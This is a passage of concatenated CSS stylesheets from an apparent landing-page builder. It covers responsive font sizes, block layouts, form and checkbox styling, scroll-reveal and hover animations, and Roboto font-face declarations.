    }

    h2.font-big-mobile {
        font-size: calc(1.8rem * var(--font-big)) !important;
    }


    h3.font-small-mobile {
        font-size: calc(1.5rem * var(--font-small)) !important;
    }

    h3.font-medium-mobile {
        font-size: calc(1.5rem * var(--font-medium)) !important
    }

    h3.font-big-mobile {
        font-size: calc(1.5rem * var(--font-big)) !important;
    }


    h4.font-small-mobile {
        font-size: calc(1.2rem * var(--font-small)) !important;
    }

    h4.font-medium-mobile {
        font-size: calc(1.2rem * var(--font-medium)) !important
    }

    h4.font-big-mobile {
        font-size: calc(1.2rem * var(--font-big)) !important;
    }


    p.font-small-mobile {
        font-size: .86rem !important;
    }

    p.font-medium-mobile {
        font-size: 1rem !important;
    }

    p.font-big-mobile {
        font-size: 1.2rem !important;
    }

    .countdown-0.font-small,
    main .countdown-0.font-small-mobile {
        font-size: 1rem !important;
    }

    .countdown-0.font-medium,
    main .countdown-0.font-medium-mobile {
        font-size: 1.6rem !important;
    }

    .countdown-0.font-big,
    main .countdown-0.font-big-mobile {
        font-size: 2rem !important;
    }

    .countdown-0-item .countdown-subtitle {
        font-size: clamp(9px, .5em, 13px);
        bottom: 2%;
    }

    body header .countdown-0 {
        font-size: 1.2em !important;
    }



    .grupo-blocos:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 100% !important;
        max-width: 100% !important;
    }


    .bloco33:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 95%;
        margin: 0 auto
    }

    .bloco25:not(.bloco-mobile-double, .bloco-mobile-mantain),
    .bloco15:not(.bloco-mobile-double, .bloco-mobile-mantain) {
        width: 90% !important;
        margin: 0 auto
    }

    .grupo-blocos.bloco-mobile-double > * {
        width: 50% !important;
        max-width: 100% !important;
    }

    .grupo-blocos.space-between:not(.bloco-mobile-mantain) {
        grid-gap: 14px !important;
    }

    .grupo-blocos.bloco-mobile-double.space-between > * {
        width: calc(50% - 7px) !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double {
        width: 55% !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double > * {
        width: 100% !important;
        display: inline-block;
    }

    .padding {
        padding: .8em !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 33% !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 33% !important
    }





    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(33% - 10px) !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(67% - 5px) !important
    }


    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(67% - 5px) !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(33% - 10px) !important
    }




    .header {
        font-size: .8em
    }

    .list-pagee ul li {
        min-width: 100% !important
    }

    .vslpagee .center > .img {
        margin: auto
    }


    .center > .button {
        width: 95%;
    }




    .mobile-off {
        display: none !important
    }




    .bloco33 .page-price,
    .bloco25 .page-price {
        font-size: 1em
    }

    .bloco-mobile-double .page-price {
        font-size: .7em
    }

    .vslpagee header .img img {
        max-height: 30px
    }



    .mobile-text-left {
        text-align: left !important
    }

    .mobile-text-right {
        text-align: right !important
    }

    .mobile-text-center {
        text-align: center !important
    }

    .mobile-text-align-none {}

    .pagee-carousel .carousel-card {
        min-width: 80%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(80% - .8rem)
    }




    .blocos-reverse > :nth-child(1) {
        order: 18;
    }

    .blocos-reverse > :nth-child(2) {
        order: 17;
    }

    .blocos-reverse > :nth-child(3) {
        order: 16;
    }

    .blocos-reverse > :nth-child(4) {
        order: 15;
    }

    .blocos-reverse > :nth-child(5) {
        order: 14;
    }

    .blocos-reverse > :nth-child(6) {
        order: 13;
    }

    .blocos-reverse > :nth-child(7) {
        order: 12;
    }

    .blocos-reverse > :nth-child(8) {
        order: 11;
    }

    .blocos-reverse > :nth-child(9) {
        order: 10;
    }

    .blocos-reverse > :nth-child(10) {
        order: 9;
    }

    .blocos-reverse > :nth-child(11) {
        order: 8;
    }

    .blocos-reverse > :nth-child(12) {
        order: 7;
    }

    .blocos-reverse > :nth-child(13) {
        order: 6;
    }

    .blocos-reverse > :nth-child(14) {
        order: 5;
    }

    .blocos-reverse > :nth-child(15) {
        order: 4;
    }

    .blocos-reverse > :nth-child(16) {
        order: 3;
    }

    .blocos-reverse > :nth-child(17) {
        order: 2;
    }

    .blocos-reverse > :nth-child(18) {
        order: 1;
    }

    .blocos-reverse > :nth-child(19) {
        order: 0;
    }

    .blocos-reverse > :nth-child(20) {
        order: -1;
    }

    .blocos-reverse > :nth-child(21) {
        order: -2;
    }

    .blocos-reverse > :nth-child(22) {
        order: -3;
    }

    .blocos-reverse > :nth-child(23) {
        order: -4;
    }

    .blocos-reverse > :nth-child(24) {
        order: -5;
    }





    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }
   .getcodemobile{}
    /*get code mobile*/

}

@media only screen and (min-width: 720px) {
    body:not(.pagee-plataforma) .desk-off {
        display: none !important
    }



}








/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

.background-clip-text {
    -webkit-background-clip: text !important;
    background-clip: text !important;
    color: rgba(0, 0, 0, 0) !important;
}





/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}






.mobile .video-vsl {
    font-size: 13px !important;
}

.vsltube-cta {
    padding: 20px 10px !important;
    font-size: 10px !important;
    text-align: center !important
}

.vsltube-cta-title {
    font-size: 2.2em !important;
    margin-bottom: 1em !important;
    font-weight: 500 !important;
    font-family: roboto !important;
}

.vsltube-cta-btn {
    width: 400px !important;
    max-width: 95% !important;
    font-size: 1.6em !important;
    line-height: 3em !important;
    min-height: 3em !important;
    background: #23be75 !important;
    color: #fff !important;
    display: block !important;
    margin: 0 auto !important;
    cursor: pointer !important;
    border-radius: 10px !important;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .2) !important;
    font-family: roboto !important;
    text-decoration: none !important
}

.vsltube-cta-btn:hover {
    box-shadow: inset 0 0 0 1000px rgba(0, 0, 0, .2) !important
}

.vsltube-cta .payment {
    width: 15% !important;
    max-width: 66px !important;
    margin: 10px 0 0 0px !important
}

.vsltube-cta #cta-card {
    width: 60% !important;
    max-width: 264px !important
}


.mobile .vsltube-cta .vsltube-cta-title {
    font-size: 1.6em !important
}

.mobile .vsltube-cta .vsltube-cta-btn {
    font-size: 1.4em !important
}

.mobile .vertical-align.bloco0 > [type=subbloco] {
    display: block
}






@media (max-width:720px),
(max-height: 600px) {
    .vsltube-cta .vsltube-cta-title {
        font-size: 1.6em !important
    }

    .vsltube-cta .vsltube-cta-btn {
        font-size: 1.4em !important
    }

    .vertical-align.bloco0 > [type=subbloco] {
        display: block
    }

}








/* ==========================================================================
   countdown
   ========================================================================== */





/* ==========================================================================
   countdown
   ========================================================================== */
[type=dynamic-text] {
    white-space: nowrap;
}

[type=dynamic-text].padding {
    padding: .1em .5em !important
}

/*div:not(.pade-edite) *:has(>.dynamic-text-refresh),.dynamic-text-refresh{transition: .3s}*/
.dynamic-text-refresh {
    transition: .3s
}

.dynamic-text-refresh-animation {
    opacity: .01 !important;
    transform: scale(.5);
}

[type=dynamic-text]{display: inline-block}







.width-fit-content{ width:fit-content !important;}


/* ==========================================================================
   countdown
   ========================================================================== */


.pagee-form {
    width: 100%;
    max-width: 100%;
    min-height: 20px;
    min-width: 240px;
    text-align: left;
    display: block;
    margin: 0 auto
}

.pagee-form-convertido {
    width: 100%;
    min-height: 20px;
    min-width: 80px;
}

.pagee-form input {
    max-width: 100% !important;
    line-height: inherit;
    border: solid 1px;
    border-radius: inherit;
    padding: .2em .5em
}

.inputshidden {
    overflow: hidden;
    width: 0;
    height: 0;
    z-index: -100;
    position: fixed
}

.pagee-form form {
    min-height: 30px !important;
    padding: 1em
}



.pagee-form .input-box:is([type=text], [type=email], [type=url]) {
    width: 460px;
}

.pagee-form .input-elem {
    max-width: 100%;
    display: block;
    margin: 0 auto;
    vertical-align: middle
}

.pagee-form .input-elem input {
    width: 9999px;
    z-index: 0;
    color: inherit;
   
}

.pagee-form .input-elem.padding input {
    padding: .5em
}










.page-edite form input:is([type=submit], [type=button], [type=file]) {
    pointer-events: none
}

.input-elem {
    position: relative;
    color: #333
}

.input-elem.padding {
    padding: 0 !important
}

.input-elem input[type=submit] {
    padding: 0 .5em !important;
    color: inherit
}






.input-elem-cb,
.input-elem-rd {
    width: 1.6em !important;
    height: 1.6em !important;
    vertical-align: middle
}




.input-elem input[type=checkbox],
.input-elem input[type=radio] {
    width: 1em;
    height: 1em;
    opacity: .001
}



.input-elem-style,
.input-elem-check {
    background: #000;
    width: 1.6em;
    height: 1.6em;
    display: inline-block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: transparent;
    border: 1px solid #333;
    overflow: hidden;
    border-radius: inherit
}

.input-elem-rd .input-elem-style {
    border-radius: 50px
}

.input-elem-check {
    display: none;
    border: none !important;
    background: #096aef
}

input:checked ~ .input-elem-style .input-elem-check {
    display: block;
    z-index: 2;
}



.input-elem.input-elem-cb input:checked ~ .input-elem-style:after {
    content: '';
    font-size: 1em;
    width: 20%;
    height: 40%;
    position: absolute;
    top: -7%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99;
    line-height: 1.6em;
    text-align: center;
    margin: auto;
    border: solid currentcolor;
    border-width: 0 4px 4px 0;
    transform: rotate(45deg);
    opacity: 1;
    z-index: 2
}






html.test-ab-a-show .test-ab-b,
html.test-ab-b-show .test-ab-a {
    display: none !important
}





section:not(.videofloatonsection) .grupo-blocos {
    position: relative;
    z-index: 1
}

section:not(.videofloatonsection) .center {
    z-index: 1
}



.block-float,
.page-edite .block-float {
    z-index: inherit !important;
}

.page-edite .zindexback,
.zindexback {
    z-index: -1 !important
}

.page-edite .zindexfront,
.zindexfront {
    z-index: 2 !important
}

.page-edite .center > .zindexback,
.center > .zindexback {
    z-index: -1 !important
}

.page-edite .center > .zindexfront,
.center > .zindexfront {
    z-index: 2 !important
}

.block-float.expand-section,
.center .block-float.expand-section {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-720,
.center .block-float.expand-section-720 {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-full,
.center .block-float.expand-section-full {
    min-height: 100% !important;
    top: 0 !important;
    bottom: 0 !important;
}



.page-edite section:has(.block-float .active) {
    z-index: 2
}


.flip-vertical,
.flip-vertical .resize-control {
    transform: scaleY(-1)
}

.flip-horizontal,
.flip-horizontal .resize-control {
    transform: scaleX(-1)
}

.flip-horizontal.flip-vertical,
.flip-horizontal.flip-vertical .resize-control {
    transform: scaleX(-1) scaleY(-1)
}




.lhinherit {}

.lh1,
.lh1 h1,
.lh1 h2,
.lh1 h3,
.lh1 h4,
.lh1 p {
    line-height: 1em
}

.lh1 {
    line-height: 1em !important;
}

.lh1p2,
.lh1p2 h1,
.lh1p2 h2,
.lh1p2 h3,
.lh1p2 h4,
.lh1p2 p {
    line-height: 1.2em;
}

.lh1p2 {
    line-height: 1.2em !important;
}

.lh1p4,
.lh1p4 h1,
.lh1p4 h2,
.lh1p4 h3,
.lh1p4 h4,
.lh1p4 p {
    line-height: 1.4em;
}

.lh1p4 {
    line-height: 1.4em !important;
}

.lh1p6 h1,
.lh1p6 h2,
.lh1p6 h3,
.lh1p6 h4,
.lh1p6 p {
    line-height: 1.6em;
}

.lh1p6 {
    line-height: 1.6em !important;
}

.lh1p8 h1,
.lh1p8 h2,
.lh1p8 h3,
.lh1p8 h4,
.lh1p8 p,
.lh1p8 {
    line-height: 1.8em;
}

.lh1p8 {
    line-height: 1.8em !important;
}

.lh2,
.lh2 h1,
.lh2 h2,
.lh2 h3,
.lh2 h4,
.lh2 p {
    line-height: 2em;
}

.lh2 {
    line-height: 2em !important;
}


h1.font-small.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-small)), 4cqi, calc(3.2rem * var(--font-small))) !important;
}

h1.font-medium.font-flex,
h1.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-medium)), 8cqi, 3.2rem * var(--font-medium))) !important;
}

h1.font-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-big)), 8cqi, calc(3.2rem * var(--font-big))) !important;
}

h1.font-extra.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra)), 10cqi, calc(3.2rem * var(--font-extra-h1))) !important;
}

h1.font-extra-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra-big)), 12cqi, calc(3.2rem * var(--font-extra-big-h1))) !important;
}

h2.font-small.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-small)), 3cqi, calc(2.2rem * var(--font-small))) !important;
}

h2.font-medium.font-flex,
h2.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-medium)), 3cqi, calc(2.2rem * var(--font-medium))) !important;
}

h2.font-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-big)), 3cqi, calc(2.2rem * var(--font-big))) !important;
}

h2.font-extra.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra)), 5cqi, calc(2.2rem * var(--font-extra))) !important;
}

h2.font-extra-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra-big)), 6cqi, calc(2.2rem * var(--font-extra-big))) !important;
}



h3.font-small.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-small)), 2cqi, calc(1.6rem * var(--font-small))) !important;
}

h3.font-medium.font-flex,
h3.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-medium)), 2cqi, calc(1.6rem * var(--font-medium))) !important;
}

h3.font-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-big)), 3cqi, calc(1.6rem * var(--font-big))) !important;
}

h3.font-extra.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra)), 3cqi, calc(1.6rem * var(--font-extra))) !important;
}

h3.font-extra-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra-big)), 3cqi, calc(1.6rem * var(--font-extra-big))) !important;
}

h4.font-small.font-flex,
h4.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-small)), 1.6cqi, calc(1.2rem * var(--font-small))) !important;
}

h4.font-medium.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-medium)), 1.8cqi, calc(1.2rem * var(--font-medium))) !important;
}

h4.font-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-big)), 2cqi, calc(1.2rem * var(--font-big))) !important;
}

h4.font-extra.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra)), 3cqi, calc(1.2rem * var(--font-extra))) !important;
}

h4.font-extra-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra-big)), 3cqi, calc(1.2rem * var(--font-extra-big))) !important;
}


#coplayer__video > iframe,
[id^="vsltube_"] > iframe, iframe[id^="panda-"]  {
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

#allcodeonpage {
    width: 0;
    height: 0;
}

html body [siblings-state-group].active-select{cursor: pointer!important}
.siblings-state-slave{opacity: .6}
.no_brand #bypagee{display:none !important}

/* ==========================================================================
  visibility
   ========================================================================== */
/*[action-elem-visibility-show_hidden] a{display: none !important}*/

body:not(.page-edite) #body .action-elem-visibility-show_hidden.act-show_hidden{display: none !important}
body:not(.page-edite)  #body .action-elem-visibility-hidden_show:not(.act-hidden_show,.act-show_hidden){display: none !important}
[action-elem-visibility-hidden_show]{}
[action-elem-visibility-show_hidden]{}
---- assets/1f4d6740de-animations.css ----
/*

==========================
reveal
==========================
*/


body:not(.page-edite) .reveal_opacity {
    animation: reveal_oppacity 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%;


}

@keyframes reveal_oppacity {

    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

/*====================*/
body:not(.page-edite) .reveal_fromleft {
    animation: reveal_fromleft 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromleft {

    from {
        opacity: 0;
        transform: translateX(-100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_fromright {
    animation: reveal_fromright 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromright {

    from {
        opacity: 0;
        transform: translateX(100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}



/*====================*/
body:not(.page-edite) .reveal_fromtop {
    animation: reveal_fromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromtop {

    from {
        opacity: 0;
        transform: translateY(-100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

/*====================*/
body:not(.page-edite) .reveal_frombottom {
    animation: reveal_frombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_frombottom {

    from {
        opacity: 0;
        transform: translateY(100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomin {
    animation: reveal_zoomin 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomin {

    from {
        transform: scale(.1)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomout {
    animation: reveal_zoomout 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomout {

    from {
        transform: scale(3)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatex {
    animation: reveal_rotatex 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatex {

    from {
        transform: rotateX(-90deg);
    }

    to {
        transform: rotateX(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatey {
    animation: reveal_rotatey 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatey {

    from {
        transform:rotateY(-90deg);
    }

    to {
        transform: rotateY(0);
    }
}



/*====================*/
body:not(.page-edite) .reveal_flyfromtop {
    animation: reveal_flyfromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfromtop {

    from {
        transform: perspective(2000px) rotateX(90deg) translateY(-120%);
    }

    to {
        transform: perspective(2000px) rotateX(0) translateY(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_flyfrombottom {
    animation: reveal_flyfrombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfrombottom {

    from {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }

    to {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }
}








/*

==========================
Father hover
==========================
*/


/* Pulse */
@keyframes pulse {
    25% {
        transform: scale(1.1);
        
    }

    75% {
        transform: scale(0.9);
    }
}

[hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}








/* Wobble Vertical */
@keyframes wobble-vertical {
    16.65% {
        transform: translateY(8px);
    }

    33.3% {
        transform: translateY(-6px);
    }

    49.95% {
        transform: translateY(4px);
    }

    66.6% {
        transform: translateY(-2px);
    }

    83.25% {
        transform: translateY(1px);
    }

    100% {
        transform: translateY(0);
    }
}

[hover-animation='wobble-vertical']:hover {
    animation-name: wobble-vertical;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}

/* Wobble Horizontal */
@keyframes wobble-horizontal {
    16.65% {
        transform: translateX(8px);
    }

    33.3% {
        transform: translateX(-6px);
    }

    49.95% {
        transform: translateX(4px);
    }

    66.6% {
        transform: translateX(-2px);
    }

    83.25% {
        transform: translateX(1px);
    }

    100% {
        transform: translateX(0);
    }
}


[hover-animation='center-1'] {
    position: relative;
    z-index: 9;
    transition: .3s;
}

[hover-animation='center-1']:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .3;
    margin: auto;
    transition: .3s;
    filter: invert(1) grayscale(1);
    z-index: -1;
    border-radius: inherit;
}

[hover-animation='center-1']:hover:after {
    width: 100%;

}

[hover-animation='center-1']:hover {
    transform: scale(1.05)
}






[hover-animation='left-1'] .buttonhover:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);
    border-radius: inherit;

}
[hover-animation='left-1']:hover .buttonhover:after {
    width: 100%;

}





[hover-animation='wobble-horizontal']:hover {
    animation-name: wobble-horizontal;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}









[hover-animation='circle-center'] .buttonhover:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);

    border-radius: 900px;
    margin: auto;

}
[hover-animation='circle-center']:hover .buttonhover:after {
    height: 100%;
    width: 100%;
    width: 800px;
    height: 800px;
}




[hover-animation='curve-top'] .buttonhover:after {
    content: '';
    width: 200%;
    height: 1000px;
    position: absolute;
    top: -1100px;
    bottom: 0;
    left: -100%;
    right: -100%;
    background: currentcolor;
    opacity: .5;
    transition: .5s;
    filter: invert(1) grayscale(1);

    border-radius: 100%;
    margin: auto;

}

[hover-animation='curve-top']:hover .buttonhover:after {
    top: 0;
}



















[hover-animation='darken'],
[hover-animation='zoom'],
[hover-animation='float'] {
    transition: .5s
}
[hover-animation='darken']:hover {
    box-shadow: inset 0 0 0 300px rgba(0, 0, 0, 0.2)
}

[hover-animation='zoom']:hover {
    transform: scale(1.05);
    animation: zoom .5s ease-in-out;
}

.button.ui-sortable-helper {
    transition: 0s !important
}








[all-hover-animation='zoom'] {
    transform: scale(1);
    transition: .5s;
}

[all-hover-animation='zoom']:hover {
    animation: zoom .5s ease-in-out;
    transform: scale(1.05)
}

@keyframes zoom {
    0% {
        transform: scale(1)
    }


    100% {
        transform: scale(1.05)
    }
}


[all-hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}

[all-hover-animation='wobble-vertical']:hover {
    animation: wobble-vertical 1s ease-in-out infinite;
}

[all-hover-animation='wobble-horizontal']:hover {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

[all-hover-animation='balance']:hover {
    animation: balance 2s ease-in-out infinite;
}







body:not(.page-edite) [all-hover-animation='bg-zoom'] {
    position: relative;
    overflow: hidden
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:before {
    content: '';
    position: absolute;
    margin: auto;
    background: #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: inherit;
    background-attachment: inherit;
    background-size: inherit;
    background-position: inherit;
    transition: .5s;
    z-index: 0;
    transition: .5s
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:hover:before {
    position: absolute;
    top: -5%;
    bottom: -5%;
    left: -5%;
    right: -5%
}

body:not(.page-edite) [all-hover-animation='bg-zoom'] > * {
    z-index: 9 !important;
    position: relative
}






body:not(.page-edite) [non-hover-animation='pulse']:not(:hover) {
    animation: pulse 2s linear infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-vertical']:not(:hover) {
    animation: wobble-vertical 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-horizontal']:not(:hover) {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='balance']:not(:hover) {
    animation: balance 2s ease-in-out infinite;
}



html body.page-edite .page-site-window [non-hover-animation],html body.page-edite .page-site-window [all-hover-animation]{animation: none !important;}


@keyframes balance {
    0% {
        transform: rotate(0)
    }

    25% {
        transform: rotate(0)
    }

    50% {
        transform: rotate(2deg)
    }

    75% {
        transform: rotate(-2deg)
    }

    to {
        transform: rotate(0)
    }
}



/*

==========================
Father hover
==========================
*/

body:not(.page-edite) :is([type=subbloco], [type=carousel-card]) :is([father-hover-animation='showtop'], [father-hover-animation='showbottom'], [father-hover-animation='showleft'], [father-hover-animation='showright'], [father-hover-animation='show']) {
    transition: .5s;
    max-height: 1000px;
    display: block;
    animation: openheight 2s linear
}



body:not(.page-edite) :is([type=subbloco], [type=carousel-card]):not(:hover) [father-hover-animation='show'] {
    opacity: .001;
    margin: 00% !important;
    display: block;
    margin-bottom: -1px !important;
    max-height: .001px !important;

    animation: closeheight 2s linear;
    overflow: hidden;


}




@keyframes openheight {
    0% {
        max-height: 50px;
    }

    50% {
        max-height: 200px;
    }

    100% {
        max-height: 100px;
    }
}

@keyframes closeheight {
    0% {
        max-height: 1000px;

    }

    50% {
        max-height: 800px;
    }

    100% {
        max-height: 0.1px;
        overflow: hidden;
    }
}
---- assets/de88d402a6-css2.css ----
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("bf2cc5bca8-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("a24b3980a4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("e4b43e86c0-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("f285a18ad4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("b5ecdf05ca-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("643910beef-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("efe1ff8d29-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("5639371f10-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("d8dc5a5f3c-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("c14c6f78e2-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("17dbcf71ea-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("c4c5cbe6fc-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf") format('truetype');
}
---- assets/735fef5788-css2.css ----
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url("941612799a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgL5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 200;
